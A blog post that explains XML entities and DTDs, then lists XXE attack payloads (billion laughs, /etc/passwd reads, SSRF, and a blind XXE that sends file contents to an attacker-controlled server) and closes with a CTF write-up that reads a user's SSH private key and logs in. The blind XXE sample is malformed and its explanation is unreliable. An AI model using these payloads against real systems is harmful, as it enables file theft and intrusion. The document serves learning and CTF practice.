XML External Entity [XXE]

Out of the blue, let’s learn about XXE vulnerabilities. Even though, I’m not a web guy I kind of feel compelled to learn these stuff as part of a CTF challenge.

XML External Entity (XXE) is an application-layer cybersecurity attack that exploits an XXE vulnerability to parse XML input. XXE attacks are possible when a poorly configured parser processes XML input with a pathway to an external entity.



Let’s down this boring explanation, at first XML stands for extensible markup language. As the name suggests, it is a markup language that defines a set of rules for encoding data that is both human-readable and machine-readable. You might ask why do we need this, as an example, in a web-based application, XML is used to structure web pages and exchange data between servers and clients. Also there are specialized XML-based markup languages like, document management: XML-based formats like DocBook and DITA are used for creating and managing documents.

DockBook Fragment in XMLMind on MacOS X

If you want to read more about them,

DITA and DocBook: An Overview and Demonstration

Ah, got distracted from the topic in hand. But that’s the way I go about with things.



Here’s how XML looks like,

If you go through the link, here’s a interesting point to note,

Some programs get information out of an XML-document. To do that, they need an API. There are many APIs for XML.

Why does a XML need an API?

While XML provides a standard syntax for representing data, it doesn’t inherently provide the tools or functionalities needed to interact with that data programmatically. This is where XML APIs (Application Programming Interfaces) come into play. With APIs we can parse, process, navigate the XML tree and validate the XML documents.

Some API to know about,



SOAP , which is different from REST API Architecture. SOAP is the Simple Object Access Protocol, a messaging standard defined by the World Wide Web Consortium and its member editors. SOAP uses an XML data format to declare its request and response messages, relying on XML Schema and other technologies to enforce the structure of its payloads.

Coming back to XXEs, It occurs in the application layer of the OSI Model. We have variety of vulnerabilities thorough out the spectrum of the OSI Model. Now, the application layer is the highest layer in the OSI model and deals with the actual applications and services that users interact with directly, such as web browsers, email clients, and other software. It is simply the layer in which the client-server interaction takes place.

XML documents are defined using the XML 1.0 standard, which includes the concept of an “entity” that stores data. Several kinds of entities can access data locally or remotely through a system identifier. An external entity, or external general parameter-parsed entity, can request and receive data, including confidential data.

Let’s learn more about XML entities,

1. Entities in XML:

- In XML, an entity is a storage unit for data. Entities can represent text strings, special characters, or even entire sections of XML markup.

- There are two main types of entities:

- Internal Entities: These entities are defined within the XML document itself and are typically used to represent reusable text or special characters. They are declared within the Document Type Definition (DTD) or the internal subset of the XML document.

- External Entities: These entities are defined outside of the XML document and can reference external resources such as files or URLs. They are declared using a system identifier, which specifies the location of the external resource.

2. External Entities in XML:

- External entities allow XML documents to include data from external sources, such as files or URLs. This can be useful for modularizing content and avoiding duplication by referencing shared resources.

- However, external entities also introduce security risks, especially when they are used to include data from untrusted or unknown sources.

- An external entity, if improperly configured, can be exploited to retrieve sensitive or confidential data from the server hosting the XML parser.

3. External General Parameter-parsed Entities:

- An external general parameter-parsed entity (often abbreviated as external parameter entity) is a specific type of external entity in XML.

- These entities are typically used to define parameters in Document Type Definitions (DTDs), allowing for the reuse of common elements or attributes across multiple XML documents.

- External parameter entities can access data remotely through a system identifier, meaning they can retrieve data from external sources.

If you’re wondering what DTD is,

A Document Type Definition (DTD) is a set of rules or specifications that define the structure and content of an XML document. It specifies the elements, attributes, and their relationships, essentially serving as a blueprint for validating and interpreting XML documents. DTDs are optional in XML, but they provide a way to enforce consistency and integrity in XML documents.

Here’s an example of a simple DTD:

1

2

3

4

5

6

7

8

9

10

11

<!DOCTYPE note [

<!ELEMENT note (to, from, message)>

<!ELEMENT to (#PCDATA)>

<!ELEMENT from (#PCDATA)>

<!ELEMENT message (#PCDATA)>

]>

<note>

<to>John</to>

<from>Sender</from>

<message>Hello, how are you?</message>

</note>

Explanation:

<!DOCTYPE note [...]>: This line declares the document type and specifies an internal subset containing the DTD rules.<!ELEMENT note (to, from, message)>: This declaration defines the structure of the<note>element. It specifies that a<note>element must contain<to>,<from>, and<message>child elements in that order.<!ELEMENT to (#PCDATA)>,<!ELEMENT from (#PCDATA)>,<!ELEMENT message (#PCDATA)>: These declarations define the structure of the<to>,<from>, and<message>elements, respectively. They specify that these elements contain parsed character data (#PCDATA), meaning they can contain text content.- Inside the

<note>element, we have<to>,<from>, and<message>elements with text content representing the recipient, sender, and message of the note, respectively.

This DTD ensures that any XML document conforming to it follows a specific structure: a <note> element containing <to>, <from>, and <message> elements. The <to>, <from>, and <message> elements are defined to contain text data only (parsed character data).

Here are examples illustrating how internal and external entities are declared in XML:

1. Internal Entity:

- Internal entities are defined within the XML document itself. They are typically used to represent reusable text strings or special characters.

Example:

1

2

3

4

5

6

7

8

9

<!DOCTYPE note [

<!ENTITY greeting "Hello">

]>

<note>

<to>&greeting; John</to>

<from>Sender</from>

<message>How are you?</message>

</note>

Explanation:

- In this example, an internal entity named “greeting” is defined within the Document Type Definition (DTD) using the

<!ENTITY>declaration. - The entity “greeting” is then referenced within the

<to>element as&greeting;, which will be replaced by its value “Hello” during parsing. Cool right?

2. External Entity:

- External entities reference resources outside of the XML document, such as files or URLs. They are declared using a system identifier.

Example:

1

2

3

4

5

6

7

<!DOCTYPE note [

<!ENTITY externalEntity SYSTEM "file:///path/to/external_file.txt">

]>

<note>

<content>&externalEntity;</content>

</note>

Explanation:

- In this example, an external entity named “externalEntity” is defined within the DTD using the

<!ENTITY>declaration, and it references an external file located at “file:///path/to/external_file.txt”. - The entity “externalEntity” is then referenced within the

<content>element, and when the XML parser encounters it, it will retrieve the content of the external file and insert it into the document.

3. External General Parameter-parsed Entity:

- External general parameter-parsed entities, also known as external parameter entities, are used to define parameters in DTDs. They can access data remotely through a system identifier.

Example:

1

2

3

4

5

6

7

8

<!DOCTYPE note [

<!ENTITY % externalParameterEntity SYSTEM "<http://example.com/parameter_entity.dtd>">

%externalParameterEntity;

]>

<note>

<content>&contentEntity;</content>

</note>

Explanation:

- In this example, an external parameter entity named “externalParameterEntity” is declared within the DTD using the

<!ENTITY %>declaration, and it references an external DTD file located at “http://example.com/parameter_entity.dtd”. - The parameter entity “externalParameterEntity” is then included in the DTD using

%externalParameterEntity;, which imports the declarations from the external DTD file into the document’s DTD. This is one is of great interest to us. - When the XML parser encounters the entity reference

&contentEntity;, it replaces it with the content defined in the external DTD file, resulting in “Content here” being included within the<content>element of the XML document.

These examples demonstrate how internal and external entities are declared and used in XML documents, including external general parameter-parsed entities, which are commonly used in Document Type Definitions (DTDs) to define parameters for reuse across multiple XML documents.

Now, that we’ve learned about the working of XXE vulnerabilities,

let’s look at some examples of XXE Attack Payloads.

Resource Exhaustion Attacks

The most basic XML-based attack, although not strictly an external XML entity attack, is the so-called “billion laughs” attack. This attack is mitigated in most modern XML parsers, but can help illustrate how XML attacks work.

But what exactly is this XML parser?

An XML parser is a software component or program that reads XML documents and interprets their structure and content according to the rules defined by the XML specification. Further more, As the XML parser parses the XML document, it constructs a data structure known as a Document Object Model (DOM) or a tree structure that represents the hierarchical relationships between elements, attributes, and text nodes in the XML document.

Here’s an example of a “billion laughs” attack:

1

2

3

4

5

6

7

8

9

<!DOCTYPE lolz [

<!ENTITY lol "lol">

<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">

<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">

<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">

<!-- Repeat the above line many times -->

<!ENTITY lol10 "&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;">

]>

<lolz>&lol10;</lolz>

Explanation:

- In this example, the XML document defines a set of entities (

lol,lol1,lol2, …,lol10) that reference each other multiple times within their definitions. - The entity

lol10referenceslol9multiple times, which in turn referenceslol8, and so on, creating a nested structure of entity references. - When the XML parser encounters the

&lol10;entity reference, it attempts to recursively expand all the entities it depends on, leading to an exponential growth of entities and causing resource exhaustion in the parser.

This example demonstrates how a relatively small XML document can be crafted to consume large amounts of resources and potentially disrupt the operation of an XML parser, highlighting the importance of mitigating such attacks in XML processing.

**Data Extraction Attacks**: In a data extraction attack, an attacker exploits the XXE vulnerability to read sensitive data from the server. This could include system files, configuration files, or any other files accessible to the application.

1

2

3

4

5

6

7

8

<!-- Malicious XML payload -->

<?xml version="1.0"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY>

<!ENTITY xxe SYSTEM "file:///etc/passwd">

]>

<foo>&xxe;</foo>

In this example, the attacker injects a malicious XML entity xxe that reads the contents of the /etc/passwd file. When the server processes this XML, it will replace &xxe; with the contents of the /etc/passwd file, effectively leaking sensitive information.

Server-Side Request Forgery (SSRF): SSRF is a vulnerability that allows an attacker to force the server to make requests on behalf of the attacker. In the context of XXE attacks, SSRF can be used to make internal network requests to access sensitive resources.

1

2

3

4

5

6

7

8

<!-- Malicious XML payload -->

<?xml version="1.0"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY>

<!ENTITY xxe SYSTEM "<http://internal-server/internal-resource>">

]>

<foo>&xxe;</foo>

In this example, the attacker uses XXE to make a request to an internal resource (http://internal-server/internal-resource). The server, processing this XML, will make the request to the internal resource and return the response to the attacker, effectively bypassing network restrictions.

File Retrieval: File retrieval involves accessing files stored on the server, potentially sensitive files like application source code, configuration files, or logs.

1

2

3

4

5

6

7

8

<!-- Malicious XML payload -->

<?xml version="1.0"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY>

<!ENTITY xxe SYSTEM "file:///path/to/sensitive/file">

]>

<foo>&xxe;</foo>

This XML payload attempts to retrieve a sensitive file located at /path/to/sensitive/file on the server. The server, processing this XML, will replace &xxe; with the contents of the specified file, exposing sensitive information to the attacker.

Blind XXE: Blind XXE attacks occur when the application is vulnerable to XXE, but the attacker cannot directly observe the output of the injected entity. However, the attacker can still infer information based on differences in application behavior.

1

2

3

4

5

6

7

8

9

10

<!-- Malicious XML payload -->

<?xml version="1.0"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY>

<!ENTITY % xxe SYSTEM "<http://attacker-controlled-server/endpoint>">

<!ENTITY blindXXE "<!ENTITY % file SYSTEM 'file:///etc/passwd'><!ENTITY % dtd SYSTEM '<http://attacker-controlled-server/evil.dtd>'><!ENTITY % remote SYSTEM 'http://attacker-controlled-server/?%file;'><!ENTITY % start '<!ENTITY % all \\"'>&remote;'><!ENTITY % end \\"'>">

%blindXXE;

]>

<foo>&all;</foo>

In this example, the attacker cannot directly observe the contents of /etc/passwd, but they can infer its contents based on differences in behavior. For instance, if the application behaves differently depending on whether a user exists in /etc/passwd or not, the attacker can use this to infer information about the file’s contents.



Now that you have learnt about XXE vulnerabilities, let’s do a challenge from YukthiCTF Quals ‘24.



To connect to the YukthiCTF platform, you need to connect via wireguard into their remote private network. You can look up on their YouTube channel on how to connect.

Here’s how the interface looks after connecting to their network.

This connection process itself was a pretty new experience for me, as it involved creating an SSH key then uploading the public one to their website. I wrote another blog on how to SSH into another computer. More on that later.

First part of the challenge involves XXE vulnerability. Kinda in a hurry right now, anyone still stick around, this far into the blog, props to you !



Refer MalformX write-up on this challenge, pretty well-explained. Link provided below. But one thing I’d like to point out that was left out on was, how do you properly input the payload, the server has two end-points, /order endpoints get user input and send it to the server. But before sending everything it sends the data in base64 encoded xml format to /tracker.

Once you port forward on the appropriate port, Hint: both 80 and 84 are fine.

You input a test inputs on all fields given. Turning intercept on Burp-Suite , you see the base64, encoded message, now the payload is pretty much given in the blog,

1

2

3

4

5

6

7

8

9

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE foo [ <!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>

<userdata>

<name>&xxe;</name>

<mail>test</mail>

<subject>test</subject>

<comments>test</comments>

</userdata>

so, you base64 encode it and remember to URL Encode it before changing the data field, I struggled a bit to figure it out. But I was a really cool and interesting challenge for me. Here are some stills from the challenge.

This response is from the payload given above. You find out the /etc/passwd.





Use the following path for this response. SSH private key, by default will be under /home/$USER/.ssh/id_rsa. In our case /home/fruit/.ssh/id_rsa.



Now SSH into the user@fruit

And there you have the flag, there is another privilege escalation challenge as a follow-up of this one. Feel free to try it out. Well, until next time, Peace.

Resources:

What is XXE (XML external entity) injection? Tutorial & Examples Web Security Academy